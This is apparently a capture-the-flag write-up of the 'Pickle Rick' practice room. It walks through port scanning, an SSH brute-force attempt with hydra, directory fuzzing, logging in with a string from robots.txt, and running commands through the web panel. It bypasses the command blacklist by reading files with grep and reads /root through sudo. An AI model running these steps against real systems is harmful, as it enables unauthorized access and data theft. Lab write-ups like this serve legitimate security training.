Pickle Rick
This one was pretty fun due to the theme, but very easy!
Enumeration
rustscan -a $TARGET
sudo rustscan -a $TARGET --ulimit 5000 -- -A -p-
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan\'s speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.123.26:22
Open 10.10.123.26:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-12 10:42 EDT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.00s elapsed
Initiating Ping Scan at 10:42
Scanning 10.10.123.26 [4 ports]
Completed Ping Scan at 10:42, 0.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 10:42
Completed Parallel DNS resolution of 1 host. at 10:42, 11.02s elapsed
DNS resolution of 1 IPs took 11.02s. Mode: Async [#: 4, OK: 0, NX: 1, DR: 0, SF: 0, TR: 5, CN: 0]
Initiating SYN Stealth Scan at 10:42
Scanning 10.10.123.26 [2 ports]
Discovered open port 80/tcp on 10.10.123.26
Discovered open port 22/tcp on 10.10.123.26
Completed SYN Stealth Scan at 10:42, 0.15s elapsed (2 total ports)
Initiating Service scan at 10:42
Scanning 2 services on 10.10.123.26
Completed Service scan at 10:42, 6.23s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 10.10.123.26
Retrying OS detection (try #2) against 10.10.123.26
Initiating Traceroute at 10:42
Completed Traceroute at 10:42, 3.02s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 10:42
Completed Parallel DNS resolution of 2 hosts. at 10:42, 11.01s elapsed
DNS resolution of 2 IPs took 11.01s. Mode: Async [#: 4, OK: 0, NX: 2, DR: 0, SF: 0, TR: 8, CN: 0]
NSE: Script scanning 10.10.123.26.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 3.02s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.39s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.00s elapsed
Nmap scan report for 10.10.123.26
Host is up, received reset ttl 61 (0.096s latency).
Scanned at 2021-08-12 10:42:15 EDT for 39s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d4:9d:0e:6a:6b:78:e6:b2:3d:16:0d:ce:e4:91:48:84 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCw93RMmI6IGRknbNJezP65M9A8Ht6txtsDScjgtKbFc+4Tbas1Hg7lUdi28qujkhgWxgtjabQ6BSGnDe6hNUKveGl5oxZmdzzSNvDcRY6VddaJMosPnn9ZCQl8ipFkcejO5XH3YMN9yBMERdID6rhk+WImLhvsYoWGLZOnQXjv9YJFYXIvl29Xu2SNAOum7YJU2b17x+StPD7JrDPxxO7LlDQ+RhECVS7uGwfKtIOBqeazL4I6d3+6gon0NHu/50RTaUpfJ1PQqxVpwZxe58tiEV7T2NtFQys98YaBEAgaEqxBMmAR2YFjhLLxGRCORxx2qHXVRUah1elIPlEb9L0F
| 256 5f:b2:1e:64:43:cf:27:c1:a6:73:ab:85:ce:67:30:1d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBGBZ1D4LHmpTYu66WSEEkGu/jN12bAV+EYa7XCZlF5K8UFT7mdDuYQCEaMZ1UgUv2+eRMqlzHXl72CFHR/iyHY=
| 256 1b:2b:6c:d6:f9:4d:08:dc:9a:d7:10:e2:e3:58:90:bb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHZBvu1Yj9zOz+yttjF3le0wlw5urrZVzZyjlr9RMtj6
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Rick is sup4r cool
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), Linux 5.4 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=8/12%OT=22%CT=%CU=32655%PV=Y%DS=4%DC=T%G=N%TM=6115336E%P=x86_64-pc-linux-gnu)
SEQ(SP=101%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=8)
OPS(O1=M506ST11NW7%O2=M506ST11NW7%O3=M506NNT11NW7%O4=M506ST11NW7%O5=M506ST11NW7%O6=M506ST11)
WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)
ECN(R=Y%DF=Y%T=40%W=6903%O=M506NNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 200.443 days (since Sat Jan 23 23:04:58 2021)
Network Distance: 4 hops
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 28.31 ms 10.6.0.1
2 ... 3
4 94.47 ms 10.10.123.26
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:42
Completed NSE at 10:42, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.22 seconds
Raw packets sent: 65 (4.396KB) | Rcvd: 41 (3.068KB)
Note: Apache 2.4.17 < 2.4.38 - 'apache2ctl graceful' 'logrotate' Local Privilege Escalation
nikto --host 10.10.123.26 --port 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.123.26
+ Target Hostname: 10.10.123.26
+ Target Port: 80
+ Start Time: 2021-08-12 10:42:47 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 426, size: 5818ccf125686, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Cookie PHPSESSID created without the httponly flag
Web Service
 The fist thing I did was look at the html of the index:
The fist thing I did was look at the html of the index:
curl 10.10.123.26
...
<!--
Note to self, remember username!
Username: R1ckRul3s
-->
...
It's quick to see that we have a username: R1ckRul3s. Now we should probably just start bruteforcing ssh with this username while we continue to poke around:
hydra -l R1ckRul3s -P /usr/share/wordlists/rockyou.txt 10.10.123.26 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-12 10:53:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.123.26:22/
[ERROR] target ssh://10.10.123.26:22/ does not support password authentication (method reply 4)
Oh - Sike! There apparently isn't password authentication! Let's try to find some interesting paths then:
dirb http://10.10.123.26 255 ⨯
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Aug 12 10:55:28 2021
URL_BASE: http://10.10.123.26/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.123.26/ ----
# Nothing seems useful here
==> DIRECTORY: http://10.10.123.26/assets/
# We already gathered a username from here
+ http://10.10.123.26/index.html (CODE:200|SIZE:1062)
# content: Wubbalubbadubdub
+ http://10.10.123.26/robots.txt (CODE:200|SIZE:17)
+ http://10.10.123.26/server-status (CODE:403|SIZE:300)
The only thing I really got from this is that there's assets that I haven't found used on a page yet. So I know I'm missing something. Time to move onto the forever useful SecLists to try to pin-point something useful:
dirb http://10.10.212.185 dirb http://10.10.212.185 ./Apache.fuzz.txt
dirb http://10.10.212.185 ./PHP.fuzz.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Aug 12 14:58:45 2021
URL_BASE: http://10.10.212.185/
WORDLIST_FILES: ./PHP.fuzz.txt
-----------------
GENERATED WORDS: 104
---- Scanning URL: http://10.10.212.185/ ----
+ http://10.10.212.185//login.php (CODE:200|SIZE:882)
-----------------
END_TIME: Thu Aug 12 14:58:54 2021
DOWNLOADED: 104 - FOUND: 1
Ah here we go, a login page!

Login page
Now, we've got a few ways we can move forward:
- Assume there's SQL handling the login and look for injection/bypass
- Brute Force
First I tried just slapping some quotes in and see if I could get SQL errors out, no dice. I then ran through my little list of login bypasses but no dice.
Then of course, i tried the text from the robots.txt file, and it worked hahahahaha! Hilarious.

Finding RCE
Well, we have an RCE on the main page. All the other links just say "only the real rick can view these" and it gets denied.
 Okay so some commands are denied, this is a classic shell escape problem:
Okay so some commands are denied, this is a classic shell escape problem:
Shell Escape
Experimentation Table:
which nc-> /bin/ncnc-><nothing>(We can probably get a reverse shell, but I tried and couldn't get it to work so maybe some network filtering going on)which cat-> denied usagewhich head-> denied usagewhich tail-> denied usagewhich grep-> /bin/grep (We can use grep to print files!) From first directory:Sup3rS3cretPickl3Ingred.txt->XXXXXFinding others:ls /home-> rick \n ubuntu- 'ls -a /home/rick' -> 'second ingredients'
- grep '^' /home/rick/'second ingredients' -> 'XXXXX'
Also, we have root from www-data...

sudo ls -a /root->
.
..
.bashrc
.profile
.ssh
3rd.txt
snap
sudo grep '^' /root/3rd.txt -> 'XXXXX'